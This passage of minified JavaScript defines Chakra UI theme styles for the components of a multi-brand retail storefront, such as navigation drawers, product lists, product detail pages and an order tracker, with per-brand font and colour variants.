#F6F6F7",backgroundColor:"#FAFAFB",paddingTop:"16px",paddingBottom:"20px",zIndex:"1",maxWidth:"100%"},actionsItem:{color:"#101111",padding:"8px",paddingLeft:"16px",paddingRight:"20px",display:"flex",minHeight:"52px",alignItems:"center",textTransform:"none",justifyContent:"space-between",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:400},localeSelector:{paddingTop:1,paddingBottom:1},signout:{fontSize:"16px",color:"#101111",fontWeight:400,textDecoration:"underline",_focus:{boxShadow:"none"}},closeIcon:{color:"black",fontSize:"18px",width:"30px",height:"30px",position:"relative",top:"4px",right:0},contentBlock:{width:"100%",padding:"16px"},headerRewards:{background:"#fff",marginTop:"4px",borderTop:"2px solid #ffc33a",padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"16px",fontWeight:600},headerRewardsTextSpan:{textDecoration:"underline"}},variants:{CUM:{closeIcon:{},actionsItem:{fontFamily:"Inter"}},OK:{closeIcon:{},actionsItem:{fontFamily:"Asap"},actions:{backgroundColor:"#FFFFFF"}},PT:{closeIcon:{},actionsItem:{fontFamily:"Mulish"},actions:{backgroundColor:"#FFFFFF"},contentBlock:{padding:0}},LC:{actionsItem:{fontFamily:"Supreme"}}},parts:["actions","actionsItem","container","icon","localeSelector","socials","socialsItem","signout","closeIcon","drawerHeader","welcome","contentBlock"]},NestedAccordion:{baseStyle:{container:{},nestedAccordion:{},accordionItem:{border:0},accordionItemSubItems:{marginLeft:"0",marginRight:"0",_first:{marginTop:"12px"}},accordionButton:{color:"#10111",padding:"8px",marginLeft:"4%",marginRight:"4%",paddingLeft:"0",paddingRight:"0",display:"flex",height:"68px",fontSize:"14px",alignItems:"center",justifyContent:"space-between",height:"68px",position:"relative",width:"92%",_hover:{textDecoration:"none"}},accordionButtonInnerLink:{flex:1,marginRight:"16px",padding:"16px 16px 16px 0",pointerEvents:"all"},accordionButtonCategoryImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},accordionButtonLink:{textTransform:"none",fontSize:"16px",fontWeight:400,marginLeft:"4%",marginRight:"4%",color:"#595D5F",minHeight:"45px",paddingLeft:"8px",borderBottom:"none",width:"92%",_hover:{textDecoration:"none",color:"#10111"}},accordionButtonIcon:{color:"#10111"},expanded:{backgroundColor:"#FAFAFB",justifyContent:"flex-end",flexDirection:"row-reverse",paddingLeft:"16px",width:"100%",marginLeft:"-2%",marginRight:"-2%",_after:{width:"100%",right:"0"}},panel:{padding:0},panelImages:{display:"flex",alignItems:"flex-start",flexWrap:"wrap",gap:"16px"},panelImage:{width:"45%"}},variants:{CUM:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Inter",color:"#595D5F",fontSize:"16px",fontWeight:400}},OK:{accordionButton:{fontFamily:"Asap",textTransform:"uppercase",fontSize:"16px",color:"#101111",fontWeight:700,letterSpacing:"0.01em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Asap",color:"#5B5C5C"}},PT:{accordionButton:{fontFamily:"Mulish",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:600,letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Mulish",color:"#818281",fontSize:"16px",fontWeight:400}},LC:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonLink:{},accordionButtonIcon:{}}},parts:["container","nestedAccordion","accordionButton","accordionButtonIcon","accordionButtonLink","expanded","panel","panelImages","panelImage"]},LocaleSelector:{baseStyle:{accordion:{},container:{},selectedButtonIcon:{color:"grey"},selectedButton:{paddingLeft:0},selectedText:{flex:"1",textAlign:"left",paddingLeft:2},selectedIcon:{color:"red.1000"},optionButton:{paddingLeft:2},optionText:{paddingLeft:2,paddingRight:4,textAlign:"left"}},parts:["accordion","container","selectedButton","selectedText","optionButton","optionText"]},OfflineBanner:{baseStyle:{container:{paddingTop:4,paddingBottom:4,paddingLeft:[4,4,6,6,8],paddingRight:[4,4,6,6,8]},icon:{height:5,width:5},message:{paddingLeft:2,fontWeight:700}},parts:["container","icon","message"]},SocialIcons:{baseStyle:e=>({container:{flex:1,gap:"10px","chakra-button":{backgroundColor:"blue"}},icon:{width:`${["CUM","LC"].includes(e.site)?"30px":5}`,height:`${["CUM","LC"].includes(e.site)?"30px":5}`},item:{textAlign:"center",paddingRight:"2px",minWidth:"auto",height:"auto",_focus:{boxShadow:"none"}}}),variants:{"flex-start":{container:{justifyContent:"flex-start"},item:{flex:0}},"flex-end":{container:{justifyContent:"flex-end"},item:{flex:0}},"space-between":{container:{justifyContent:"space-between"},item:{flex:0}},flex:{container:{justifyContent:"center"},item:{flex:1}}},parts:["container","item","icon"],defaultProps:{variant:"flex-start"}},Pagination:{baseStyle:{button:{color:"black"},container:{},text:{whiteSpace:"nowrap",paddingLeft:4,paddingRight:4,paddingTop:2,paddingBottom:2}},parts:["button","container","text"]},ProductList:{baseStyle:{container:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},refinementBar:{display:{base:"flex"},direction:"row",justify:{base:"space-between",md:"space-between"},align:"center",width:"full",paddingY:{base:3,md:3},borderTop:"1px solid #E1E3E4",backgroundColor:"rgba(255,255,255,0.9)",position:{base:"sticky",md:"sticky"},zIndex:{base:"99",sm:"1017"},transition:".3s"},refinementBarTitle:{fontFamily:"Inter",color:"#595D5F",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Inter",color:"#101111",size:"xs",lineHeight:"1.6",paddingY:2,paddingX:3,minHeight:"31px",backgroundColor:"#F6F6F7",_hover:{backgroundColor:"gray.100"},_active:{backgroundColor:"gray.100"},_focus:{backgroundColor:"gray.100"}},refinementBarBtn:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent"},_active:{backgroundColor:"transparent"},_focus:{backgroundColor:"transparent"}},refinementBarFilterCount:{fontFamily:"Inter",display:"flex",justifyContent:"center",alignItems:"center",color:"#FFF",fontSize:"8px",fontWeight:"bold",lineHeight:"6px",letterSpacing:"0.08px",textTransform:"uppercase",minWidth:"12px",minHeight:"12px",padding:"3px",marginLeft:"5px",borderRadius:"50%",backgroundColor:"#101111"},drawerHeading:{flex:1,color:"#101111",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"14px",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerAccordionButton:{flex:"1",color:"#101111",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},linkRefinement:{color:"#595D5F",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"22px"},titleMostPopular:{textAlign:{base:"left",md:"center"},fontSize:{base:"23px",md:"28px"},marginBottom:{base:"32px",md:"40px"},fontFamily:"Inter",fontWeight:900},marketingSlot:{height:"100%",display:"flex",flexDirection:"column",justifyContent:"stretch",alignItems:"stretch"},marketingSlotImg:{ratio:{base:.8,md:.68,lg:.72,xl:.715},flex:1},marketingSlotImgStandard:{ratio:{base:.8}},marketingSlotText:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",marginTop:{base:"16px",lg:"20px"},fontSize:{base:"12px",md:"14px"},minHeight:{base:"40px",md:"85px"}}},variants:{OK:{refinementBar:{borderTop:"1px solid #DCD2C7",paddingY:{base:3,md:3}},refinementBarTitle:{fontFamily:"Asap",color:"#5B5C5C",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.12px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Asap"},refinementBarBtn:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Asap"},drawerHeading:{fontFamily:"Montserrat",fontWeight:"bold",letterSpacing:{base:"normal",md:"normal"}},drawerAccordionButton:{fontFamily:"Asap",fontWeight:"semibold",letterSpacing:"normal",textTransform:"none"},linkRefinement:{fontFamily:"Asap",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Montserrat",fontWeight:800},marketingSlotText:{fontWeight:700,fontSize:{base:"14px",md:"14px"}}},PT:{tileContainer:{paddingLeft:"0px",paddingRight:"0px"},refinementBar:{borderTop:"1px solid #E3E3E3",paddingY:{base:3,md:3},paddingLeft:"16px",paddingRight:"16px"},refinementBarTitle:{fontFamily:"Mulish",color:"#5B5C5C",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"none"},refinementBarBtn:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}},drawerAccordionButton:{fontFamily:"Mulish",letterSpacing:"0.84px"},linkRefinement:{fontFamily:"Mulish",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Mulish",fontWeight:700,letterSpacing:"2.2px",textTransform:"uppercase",fontSize:{base:"18px",md:"22px"},marginBottom:{base:"24px",md:"24px"}},marketingSlot:{marginBottom:"16px"},marketingSlotText:{fontWeight:400,textTransform:"none",fontSize:{base:"14px",md:"14px"}}},LC:{refinementBarTitle:{fontFamily:"Supreme",lineHeight:"14px",letterSpacing:"0.12px"},refinementBarPill:{fontFamily:"Supreme",fontWeight:"600"},refinementBarBtn:{fontFamily:"Supreme",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"},textTransform:"uppercase"},drawerAccordionButton:{fontFamily:"Supreme",letterSpacing:"0.14px"},linkRefinement:{fontFamily:"Supreme"},marketingSlotText:{textTransform:"none",fontWeight:400,color:"#595D5F"}}},parts:["refinementBar","refinementBarTitle","refinementBarPill","refinementBarBtn","refinementBarFilterCount","drawerHeading","drawerCloseIcon","AccordionButton","linkRefinement","marketingSlot","marketingSlotImg","marketingSlotText","CUM","OK","PT","LC"]},BrandList:{baseStyle:{container:{paddingY:{base:"50px"}},heading:{fontSize:"3xl",textAlign:"center",marginBottom:"50px"},title:{fontSize:"xl",textAlign:"center",marginBottom:2},flexLinks:{justifyContent:"center",alignItems:"center",marginTop:{base:"15px"},marginBottom:{base:"35px"}},letter:{fontWeight:"normal",fontSize:"18px",paddingX:{base:"10px",md:"10px"},_hover:{cursor:"pointer"}},brandRow:{display:"flex",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",borderTop:"1px solid black",paddingY:{base:"15px"},paddingX:{base:"12px"}},brandLetter:{fontWeight:"700",width:{base:"100px",md:"84px"},marginRight:"20px",fontSize:"2xl",lineHeight:"27px"},brandItems:{alignItems:"stretch"},brandItem:{fontWeight:"bold",display:"block",fontSize:"16px",letterSpacing:".14px",lineHeight:"21px"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["heading","CUM","OK","PT","LC"]},ProductTile:X,ProductDetail:{baseStyle:{tabHeading:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"extrabold",fontSize:{base:"23px",md:"28px"},lineHeight:{base:"28px",md:"34px"},letterSpacing:"-.02em",color:"#343738",marginBottom:{base:6,md:4}},tabButton:{color:"#7d8286",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",padding:"0 0 3px",_selected:{color:"#101111",textDecoration:"underline",textUnderlineOffset:8}},amplienceAssetContainer:{paddingTop:{base:"8px",md:"8px"},paddingBottom:{base:"8px",md:"8px"},width:"100%",gap:"8px 0",maxWidth:{base:"100%",md:"1400px"},marginLeft:"auto !important",marginRight:"auto !important"},recommendedContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:{base:"56px !important",md:"60px !important"},backgroundColor:"#fafafb"},recommendedInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0,spacing:{base:10,md:"60px"}},reviewsContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:"0px !important"},reviewsInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0}},variants:{OK:{},PT:{},LC:{}},parts:["recommendedcontainer","recommendedHeading","recommendedInnerContainer","recommendedTabButton"]},OrderTracker:{baseStyle:e=>({heading4:{color:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"}},heading5:{color:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},link:{textDecoration:"underline",_hover:{textDecoration:"none"},_focus:{textDecoration:"none"},_active:{textDecoration:"none"}},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}}}),variants:{OK:{heading4:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},heading5:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading4:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},heading5:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},input:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading4:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},heading5:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0}}},parts:["heading"]},ProductView:{baseStyle:{imageGalleryContainer:{flex:{base:"0 0 100%",md:"0 0 0 0 58.33333%"},maxWidth:{base:"full",md:"58.33333%"}},contentContainer:{flex:{base:"0 0 100%",md:"0 0 33.33333%"},maxWidth:{base:"full",md:"33.33333%"},px:[4,4,6,"12.5px","12.5px"]},productHeader:{alignItems:"flex-start"},imageGalleryContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 50.33%"},maxWidth:{base:"full",md:"58.33%"},paddingBottom:"25px"},contentContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 43.33%"},maxWidth:{base:"full",md:"43.33%"},px:[4,4,6,"12.5px","12.5px"],paddingBottom:"25px"},productTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"34px",lg:"43px"},fontStyle:"normal",fontWeight:"black",lineHeight:{base:"30px",md:"37px",lg:"47px"},letterSpacing:"-.02em",textTransform:"uppercase"},productPriceWrap:{width:"full",justifyContent:"flex-start"},productPrice:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase"},productPriceWas:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase",textDecoration:"line-through",marginLeft:2},productDiscount:{color:"#94080A",fontSize:"md",fontWeight:"semibold",marginLeft:"8px"},pdpGiftCardDesc:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"21px",letterSpacing:"normal"},contentAssetSX:{p:{margin:"12.5px 0"},"p:first-child":{marginTop:0},".font-weight-bold":{fontWeight:"700 !important"},".pb-1":{paddingBottom:"10px"},".pl-2":{paddingLeft:"15px !important"},".mb-0":{margin:"0 !important"},"dl, ol, ul":{marginBottom:4}},productTitleSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"16px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.6",letterSpacing:"normal",textOverflow:"ellipsis",marginY:"2px",width:"470px",whiteSpace:"nowrap",overflow:"hidden",textTransform:"uppercase"},productPriceSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"},productPriceWasSticky:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textDecoration:"line-through",marginLeft:2},mobileSizeSelectorHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:4,boxShadow:"none"},mobileSizeSelectorHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"800",lineHeight:"120%",letterSpacing:"-0.32px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockWrap:{display:"flex",gap:"10px",alignItems:"center",justifyContent:"space-between",backgroundColor:"#FFF",padding:"10px 16px",width:"full",position:"fixed",top:0},mobileSizeSelectorOutOfStock:{color:"#94080A",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"700",lineHeight:"120%",letterSpacing:"-0.28px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockLink:{color:"#101111",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal"},productPricePromo:{color:"#4F8F59",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",width:"full",marginTop:0},rewardPointWrap:{spacing:0,marginTop:3,paddingTop:"11px",paddingBottom:"1px",borderTop:"1px solid #E1E3E4"},rewardPoint:{color:"#595D5F",fontSize:"14px",lineHeight:"22px",fontWeight:400,textTransform:"capitalize"},ratingLink:{color:"#595D5F",fontSize:"12px",fontStyle:"normal",fontWeight:"500",lineHeight:"16px",textDecoration:"underline",textTransform:"uppercase",_hover:{textDecoration:"underline"}},drawerOnOpenBtn:{display:"flex",alignItems:"center",gap:1,color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em"},drawerHeading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"black",lineHeight:"23px",letterSpacing:"-.02em",textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:{base:"24px",md:"32px"},height:{base:"24px",md:"32px"},marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerHeadingContent:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",color:"#595d5f",marginTop:{base:"8px",md:"16px"},display:"flex",gap:2,flexDirection:{base:"column",md:"row"},justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}},drawerProductInfoContainer:{display:"flex",gap:4,alignItems:"center",background:"#fafafb",borderRadius:"4px",padding:"16px",marginTop:1.5,marginBottom:1.5},drawerProductInfoTitle:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"19px",color:"#101111",textTransform:"capitalize",marginTop:{base:"3px",md:0}},drawerProductInfoItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",color:"#595d5f",textTransform:"capitalize",display:"flex",gap:"6px",alignItems:"center",justifyContent:"space-between",marginTop:1,bold:{flex:1,color:"#101111",fontWeight:"semibold",maxWidth:"80%"}},accordionLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",color:"#101111"},accordionButton:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",textAlign:"left",color:"#101111",display:"flex",alignItems:"center",justifyContent:"space-between",minHeight:"50px",padding:"12px 16px",textTransform:"capitalize"},accordionInputLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionInputField:{padding:"12px 16px",height:"50px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},accordionInputErrorMsg:{fontFamily:"CUM.primary",color:"#ED1D24",alignItems:"flex-start",gap:1.5},accordionProductInstructions:{padding:"10px 16px",backgroundColor:"#f6f6f7",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"14px",lineHeight:"22px",letterSpacing:"normal",color:"#101111"},accordionAlert:{display:"flex",gap:2.5,alignItems:"center",fontFamily:"CUM.primary",padding:"10px 16px 10px 18px",backgroundColor:"#fee7e7",fontWeight:"400",fontSize:"14px",lineHeight:"160%",color:"#94080a"},findInstore:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"uppercase",color:"#595d5f"},productUsp:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",color:"#595d5f",p:{strong:{fontWeight:"semibold"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"16px"},loyaltySx:{".loyalty-container":{padding:"12px",width:"full",borderRadius:"base",border:"1px solid #FFC33A",marginTop:"0px !important"},".loyalty-main-content":{display:"flex",alignItems:"center",gap:"12px"},".loyalty-image":{height:"20px",width:"auto"},".loyalty-title":{color:"#101111",fontSize:{base:"xs",md:"sm"},lineHeight:{base:"19px",md:"22px"},fontStyle:"normal",a:{textDecoration:"underline",fontWeight:"semibold",_hover:{textDecoration:"none"}},span:{fontWeight:"semibold"}}},loyaltyLink:{fontFamily:"CUM.pramary",fontWeight:"semibold",textDecoration:"underline",_hover:{textDecoration:"none"}},quantityLabel:{textTransform:"uppercase"}},variants:{OK:{productHeader:{alignItems:"center"},productTitle:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"27px",md:"35px",lg:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:{base:"30px",md:"39px",lg:"39px"},letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},productPriceWrap:{width:"full",justifyContent:"center"},productPrice:{fontFamily:"OK.primary",textAlign:"center"},productPriceWas:{color:"#5b5c5cF",fontFamily:"OK.primary",textAlign:"center"},productTitleSticky:{fontFamily:"OK.primary",fontWeight:"normal",letterSpacing:"normal"},productPriceSticky:{fontFamily:"OK.primary"},productPriceSticky:{color:"#5b5c5cF",fontFamily:"OK.primary"},mobileSizeSelectorHeading:{fontFamily:"OK.secondary",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"OK.primary",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"OK.primary"},productPricePromo:{fontFamily:"OK.primary",textAlign:"center"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"normal",fontSize:{base:"xs",md:"sm"},lineHeight:"19px"},drawerHeading:{fontFamily:"OK.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"OK.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"OK.primary"},drawerProductInfoItem:{fontFamily:"OK.primary"},accordionLabel:{fontFamily:"OK.primary"},accordionItem:{fontFamily:"OK.primary"},accordionButton:{fontFamily:"OK.primary"},accordionInputLabel:{fontFamily:"OK.primary"},accordionInputField:{fontFamily:"OK.primary"},accordionInputErrorMsg:{fontFamily:"OK.primary"},accordionProductInstructions:{fontFamily:"OK.primary"},accordionAlert:{fontFamily:"OK.primary"},findInstore:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"},quantityLabel:{textTransform:"capitalize",letterSpacing:"0.02em",fontWeight:600,color:"#363736"}},PT:{imageGalleryContainer:{flexBasis:{base:"initial",md:"54%"},maxWidth:{base:"full",md:"54%"},transform:{base:"initial",md:"translateY(-27px)",lg:"translateY(-40px)"}},contentContainer:{flexBasis:{base:"initial",md:"40%"},maxWidth:{base:"full",md:"40%"}},productTitle:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px",lg:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:{base:"25px",md:"31px",lg:"31px"},letterSpacing:".1em"},productPrice:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWas:{color:"#5B5C5C"},productTitleSticky:{fontFamily:"PT.primary",fontWeight:"normal",letterSpacing:"normal",textTransform:"none"},productPriceSticky:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWasSticky:{fontFamily:"PT.primary",color:"#5b5c5c",fontWeight:"normal"},productDiscount:{color:"#BE6A6B",fontWeight:"bold"},mobileSizeSelectorHeading:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"PT.primary",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"PT.primary",fontWeight:"700"},productPricePromo:{fontFamily:"PT.primary"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px"},drawerHeading:{fontFamily:"PT.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"PT.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"PT.primary"},drawerProductInfoItem:{fontFamily:"PT.primary"},accordionLabel:{fontFamily:"PT.primary"},accordionItem:{fontFamily:"PT.primary"},accordionButton:{fontFamily:"PT.primary"},accordionInputLabel:{fontFamily:"PT.primary"},accordionInputField:{fontFamily:"PT.primary"},accordionInputErrorMsg:{fontFamily:"PT.primary"},accordionProductInstructions:{fontFamily:"PT.primary"},accordionAlert:{fontFamily:"PT.primary"},findInstore:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"none",color:"#5b5c5c"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},loyaltySx:{".loyalty-title